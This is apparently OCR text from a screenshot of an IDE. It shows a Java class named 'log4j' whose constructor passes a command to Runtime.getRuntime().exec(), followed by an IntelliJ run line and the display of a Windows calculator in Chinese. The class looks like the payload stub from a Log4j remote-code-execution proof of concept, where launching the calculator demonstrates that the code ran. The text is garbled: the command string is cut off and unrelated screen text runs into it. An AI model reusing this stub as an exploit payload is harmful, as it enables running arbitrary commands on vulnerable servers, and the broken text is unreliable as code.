 ain.java
log4j.java
package org.com.test;
import java.io.IOException;
public class log4j {
public static void main(String[] args){
log4j exploit = new  log4j();
}
1 usage
public log4j(){
try {
Runtime.getRuntime().exec( command: "
} catch (IOException e) {
e.printStackTrace();
}
}
}
.2\bin\java.exe "-javaagent:D:\Download\idea\Intelli
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =